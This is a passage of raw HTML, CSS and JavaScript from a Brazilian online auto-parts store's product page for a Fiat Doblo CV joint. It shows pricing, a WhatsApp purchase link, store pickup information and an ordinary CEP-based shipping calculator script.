390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4_1024x.jpg?v=1693001446" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881622982743" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-4.jpg?v=1693001446&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5_1024x.jpg?v=1693001448" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881623113815" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-5.jpg?v=1693001448&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6_1024x.jpg?v=1693001450" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22881623244887" ><img src="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=800" alt="Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=130 130w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=260 260w, //npximports.com.br/cdn/shop/files/junta-homocinetica-roda-doblo-1-3-1-6-mpi-16v-2001-a-2006-npx-imports-6.jpg?v=1693001450&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802513690711" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802513690711'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">FLE-FXJH42</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 184,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 46,22</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 175,66</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 9,24</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="FLE-FXJH42" value="39933114712151"><script>
  let selectedVariantIdShipping = 39933114712151;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006 que vi em sua loja: https://npximports.com.br/products/1823118277" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 184,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 46,22</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--primary" data-action="add-to-cart">ADD AO CARRINHO</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="39933114712151" type="button" ><div class=" dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-success">
                
                  Em estoque
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
    const addToCart = document.getElementsByClassName('product-form__payment-container')[0];

    if (window.matchMedia("(max-width: 768px)").matches) {
      window.onscroll = function() {
        const windowTop = window.pageYOffset;

          if (btnBuy) {
            btnBuy.style.opacity = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? '1' : '0');
            btnBuy.style.visibility = (windowTop > addToCart.offsetTop + addToCart.offsetHeight ? 'visible' : 'hidden');
        } 
      }
    }
  </script><div class="product-meta__store-availability-container" ><div class="store-availability-container" data-section-id="template--16207105654871__main" data-section-type="store-availability" data-count="1"><div class="store-availability-information">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  <div class="store-availability-information-container"><p class="store-availability-information__title text--strong">Retirada disponível em Av. do Cursino, 811</p>

          <p class="store-availability-information__stock">Normalmente pronto em 4 horas</p>

          <p class="store-availability-information__stores">
            <button class="store-availability-information__link link link--accented" data-action="open-modal" aria-controls="StoreAvailabilityModal-39933114712151">Ver as informações da loja</button>
          </p></div>
    </div>

    <div class="store-availabilities-modal modal" aria-hidden="true" tabindex="-1" id="StoreAvailabilityModal-39933114712151">
      <div class="modal__dialog" role="dialog">
        <div class="store-availabilities-modal__header modal__header modal__header--bordered">
          <div class="store-availabilities-modal__product-information">
            <h2 class="store-availabilities-modal__product-title modal__title heading h3">Junta Homocinetica Roda Doblo 1.3 1.6 Mpi 16v 2001 A 2006</h2></div>

          <button class="store-availabilities-modal__close modal__close link" data-action="close-modal" title="Fechar"><svg focusable="false" class="icon icon--close " viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
        </div>

        <div class="store-availabilities-list modal__content"><div class="store-availability-list__item">
              <p class="store-availability-list__location text--strong">Av. do Cursino, 811</p>

              <div class="store-availability-list__item-info">
                <div class="store-availability-list__stock">
    <svg focusable="false" class="icon icon--store-availability-in-stock " viewBox="0 0 18 14" role="presentation">
      <path d="M2 6l5 5 9-9" stroke="#00C200" stroke-width="3" fill="none"></path>
    </svg>

  Retirada disponível, normalmente pronto em 4 horas
</div>

                <div class="store-availability-list__contact"><p>Av. do Cursino, 811<br>Loja<br>São Paulo SP<br>04133-000<br>Brasil</p>1150602931
</div>
              </div>
            </div></div>
      </div>
    </div></div></div><style>
  /* page shipping */
  .main-product__block-custom_liquid {
    margin-top: 25px;
    margin-bottom: 25px;
  }
    
  .shipping-estimate {
    background: #f5f5f5;
    padding: 20px 20px;
    border-radius: 10px; 
  }
    
  @media (min-width: 768px) {
  .shipping-estimate {
    padding: 30px 20px;
    margin: 0;
  } 
  }
    
  .shipping-estimate .title-calculo-frete strong {
    color: #000000;
    font-family: Montserrat, sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 16px;
    line-height: 17px;
  }
    
  .shipping-estimate .title-calculo-frete a {
    float: right; 
    font-size: 13px;
  }
    
  .shipping-estimate .title-calculo-frete a:hover {
    text-decoration: underline;
  }
    
  .shipping-estimate .form-group {
    position: relative;
    margin: 10px 0;
  }
    
  .shipping-estimate .cep-estimate {
    display: block;
    width: 100%;
    background: #FFFFFF;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    border-radius: 10px;
    height: 50px;
    padding: 10px 60px 10px 10px;border: none;font-size: 13px;
    transition: all .3s ease;
    color: #111;
  }
    
  .shipping-estimate .cep-estimate::placeholder {
    font-size: 13px;
    color: #333;
  }
    
  .shipping-estimate .cep-estimate:focus {border: none;box-shadow: 0px 2px 7px rgba(0, 0, 0, 0.07);
  }
    
  .shipping-estimate .form-group .button-shipping-plus {
    position: absolute;
    top: 5px;
    right: 5px;
    z-index: 2;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #d3ac00;
    border-radius: 10px;
    color: #FFF;
    font-weight: 600;
    font-size: 12px;
    line-height: 15px;
    width: 70px;
    height: 40px;
    border: 0;
    cursor: pointer;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.05);
    transition: all .3s ease;
  }
    
  @media (min-width: 768px) {
  .shipping-estimate .form-group .button-shipping-plus {
    width: 90px;
  }
  }
    
  .shipping-estimate .form-group .button-shipping-plus:hover {
    background: #d3ac00;
    opacity: 0.8;
    transform: translateY(-2px);
  }
    
  .shipping-estimate .loading,
  .shipping-estimate .result .heading {
    display: block;
    font-size: 14px;
    font-weight: 600;
    color: #000000;
  }
    
  .shipping-estimate .city-ph,
  .shipping-estimate .state-ph {
    display: inline-block;
    width: 80px;
    height: 16px;
    margin-bottom: -3px;
    background: rgba(0,0,0,.1);
  }
    
  .shipping-estimate .state-ph {
    width: 50px;
  }
    
  .shipping-estimate .result .heading svg {
    display: inline-block;
    width: 18px;
    fill: #000000;
  }
  
  .shipping-estimate .result .shipping-rates {
    margin: 10px 0 0;
    padding: 10px 0 0;
    border-top: 1px solid #CCC;
    display: flex;
    flex-direction: column;
    font-size: 14px;
  }
  
  .shipping-estimate .result .shipping-rates .rate {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin: 0 0 10px;
  }
    
  .shipping-estimate .result .shipping-rates .rate:last-child {
    margin: 0;
  }
    
  .shipping-estimate .result .shipping-rates .rate .rate__info {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate .date {
    display: block;
    font-weight: 400;
    color: #222222;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price,
  .shipping-estimate .result .shipping-rates .rate__price strong {
    font-weight: bold;
    color: #000000;
  }
    
  .shipping-estimate .result .shipping-rates .rate__price strong {
    display: inline-block;
    padding: 3px 5px;
    background: #47b14a;
    color: #FFF;
    border-radius: 5px;
    font-size: 12px;
  }
    
  @media screen and (max-width:480px) {
  .title-calculo-frete {
    display: flex;
    flex-direction: column;
    gap: 6px;
  }
  }</style> 

<div class="main-product__block-custom_liquid" >
  <div class="bottom-block__text">
    <div class="shipping-estimate">
  	  <div class="title-calculo-frete">
        <strong>Calcular frete e prazo</strong>
        <a style="color: #222222;" href="https://buscacepinter.correios.com.br/app/endereco/index.php" target="_blank" rel="nofollow">Não sei meu CEP</a>
  	  </div>
      <div class="form-group">
        <input type="tel" name="cep" placeholder="Digite seu CEP" autocomplete="off" data-mask="00000-000" class="cep-estimate" maxlength="9">
        <div type="button" class="button-shipping-plus">Calcular</div>
      </div>
      <div class="loading"></div>
      <div class="result"></div>
    </div>
  </div>            
</div>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.mask/1.14.16/jquery.mask.min.js"></script>

<script defer>
jQuery(function () {
  const $ = jQuery;
  
  const init = async () => {
    const response = await fetch('/cart.js');
    const cart = await response.json();
  }
  
  init();

  var states = {
    AC: "Acre",
    AL: "Alagoas",
    AP: "Amapá",
    AM: "Amazonas",
    BA: "Bahia",
    CE: "Ceará",
    DF: "Distrito Federal",
    ES: "Espírito Santo",
    GO: "Goiás",
    MA: "Maranhão",
    MT: "Mato Grosso",
    MS: "Mato Grosso do Sul",
    MG: "Minas Gerais",
    PA: "Pará",
    PB: "Paraíba",
    PR: "Paraná",
    PE: "Pernambuco",
    PI: "Piauí",
    RJ: "Rio de Janeiro",
    RN: "Rio Grande do Norte",
    RS: "Rio Grande do Sul",
    RO: "Rondônia",
    RR: "Roraima",
    SC: "Santa Catarina",
    SP: "São Paulo",
    SE: "Sergipe",
    TO: "Tocantins",
  };

  async function getCepData(cep) {
    //const response = await fetch("https://brasilapi.com.br/api/cep/v2/" + cep);
    const response = await fetch("https://viacep.com.br/ws/" + cep + "/json/");
    const data = await response.json();
    return data;
  }

  var showRates = function (rates, city, state, target) {
    var output = "";
    if (rates === false) {
      if (target == "product") {
        calcError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }

      if (target == "cart") {
        calcCartError(
          "Nenhum método de entrega encontrado, confira se o CEP informado é válido."
        );
      }
    } else {
      var truck_icon =
        '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30 21.5"><g data-name="Layer 2"><g data-name="Layer 1"><path d="M7.16 17H6a1 1 0 0 1-1-1v-4a1 1 0 0 0-2 0v4a3 3 0 0 0 3 3h1.2a3.48 3.48 0 0 0 6.68 0h6.32a3.48 3.48 0 0 0 6.68 0H29a1 1 0 0 0 1-1v-5a4.91 4.91 0 0 0-.72-2.39l-2.9-4.33A3.08 3.08 0 0 0 24 5h-2.8V3a3 3 0 0 0-3-3H15a1 1 0 0 0 0 2h3.2a1 1 0 0 1 1 1v14h-5.36a3.48 3.48 0 0 0-6.68 0Zm16.34 2.5A1.5 1.5 0 1 1 25 18a1.5 1.5 0 0 1-1.5 1.5ZM21.2 7H24a1.08 1.08 0 0 1 .72.39L26.47 10H21.2Zm0 5h6.56a3.14 3.14 0 0 1 .24 1v4h-1.16a3.47 3.47 0 0 0-4.31-2.35 3.43 3.43 0 0 0-1.33.74ZM12 18a1.5 1.5 0 1 1-1.5-1.5A1.5 1.5 0 0 1 12 18Z"/><path d="M13 1a1 1 0 0 0-1-1H1a1 1 0 0 0 0 2h11a1 1 0 0 0 1-1Zm-3 5a1 1 0 0 0 0-2H3a1 1 0 0 0 0 2Zm-2 4a1 1 0 0 0 0-2H5a1 1 0 0 0 0 2Z"/></g></g></svg>';
      output +=
        '<div class="heading">' +
        truck_icon +
        " Opções de entrega para " +
        city +
        " - " +
        state +
        "</div>";
      output += '<div class="shipping-rates">';
      output += '<div class="rates">';
      Object.keys(rates).forEach((key) => {
        var rate = rates[key];
        var price = parseFloat(rate.price);
        if (price == 0.0) {
          price = "<strong>Grátis</strong>";
        } else {
          price = price.toLocaleString("pt-br", {
            style: "currency",
            currency: "BRL",
          });
        }

        var day_min = 3;
        var day_max = 5;

        if (rate.delivery_days[0] != null) {
          day_min = rate.delivery_days[0] - 2;
          day_min = day_min < 1 ? 1 : day_min;
        }

        if (rate.delivery_days[1] != null) {
          day_max = rate.delivery_days[1] + 1;
        }

        output += '<div class="rate">';
        output +=
          '<div class="rate__info">' +
          rate.presentment_name +
          '<span class="date">' +
          day_min +
          " a " +
          day_max +
          " dias úteis" +
          "</span></div>";
        output += '<div class="rate__price">' + price + "</div>";
        output += "</div>";
      });

      output += "</div>";

      if (target == "cart") {
        output +=
          '<a href="#" class="close-button" title="Fechar cálculo de frete">Fechar</a>';
      }

      output += "</div>";

      if (target == "product") {
        $(".shipping-estimate .result").html(output);
      }

      if (target == "cart") {
        $(".cart-shipping-results").addClass("open").html(output);
      }
    }
  };

  $(document).ready(function() {
    $(".cep-estimate").mask("00000-000");
  });

  
  // cart shipping
  $(document).ready(function () {
    var startCartLoader = function (message = "") {
      var loader_icon =
        '<svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve" style="display: inline-block;width: 30px;"><circle fill="#111" stroke="none" cx="6" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"></animateTransform></circle><circle fill="#111" stroke="none" cx="30" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"></animateTransform></circle><circle fill="#111" stroke="none" cx="54" cy="50" r="6"><animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"></animateTransform></circle></svg>';
      $(".cart-shipping-form").addClass("loading");
      $(".cart-shipping-loader").html(loader_icon + message);
      $(".cart-shipping-results").html("");
    };

    var endCartLoader = function () {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
    };

    var calcCartError = function (message) {
      $(".cart-shipping-form").removeClass("loading");
      $(".cart-shipping-loader").html("");
      $(".cart-shipping-results").html(
        '<span class="error">' + message + "</span>"
      );
    };

  var cartGetRates = function (country, state, city, zip, attempts = 0) {
    $.ajax({
      type: "GET",
      url: "/cart/shipping_rates.json",
      data: {
        "shipping_address[country]": country,
        "shipping_address[province]": state,
        "shipping_address[zip]": zip,
      },
      success: function (d) {
        if (d.shipping_rates && d.shipping_rates.length) {
          showRates(d.shipping_rates, city, state, "cart");
          endCartLoader();
        } else {
          if (attempts < 3) {
            // Tentar novamente, limitando a 3 tentativas
            cartGetRates(country, state, city, zip, attempts + 1);
          } else {
            // Mostrar mensagem de erro quando as tentativas se esgotam
            calcCartError("Nenhum método de entrega encontrado.");
            endCartLoader();
          }
        }
      },
      error: function () {
        calcCartError("Ocorreu um erro durante o calculo do frete, por favor, verifique o CEP digitado e tente novamente.");
        endCartLoader();
      },
      dataType: "json",
    });
  };

    var calculateCartShipping = function () {
      var cep = $(".cart-shipping .input-calc").val().replace(/\D/g, "");

      if (cep.length == 8) {
        startCartLoader("Calculando frete");

        getCepData(cep)
          .then((data) => {
            var country = "Brazil";
          /*
            var state = states[data.state];
            var city = data.city;
            
            */
            var zip = cep;
            
            var state = states[data.uf];
            var city = data.localidade;

            startCartLoader("Calculando frete para " + city + " - " + state);
            cartGetRates(country, state, city, zip);

            return;
          })
          .catch(function () {
            endCartLoader();
          });
      } else {
        calcCartError("Por favor, insira um CEP válido.");
      }
    };
          
    var cep_masked = false;

    document
      .addEventListener("keydown", function (event) {
        if (cep_masked == false) {
          $(".cart-shipping .input-calc").mask("00000-000", {
            onConmplete: function (cep) {
              calculateCartShipping();
            },
          });
          cep_masked = true;
        }
      });

    document
      .addEventListener("click", function (event) {
        var target = event.target;

        if (target.classList.contains("btn-do-calc")) {
          event.preventDefault();
          calculateCartShipping();
        }

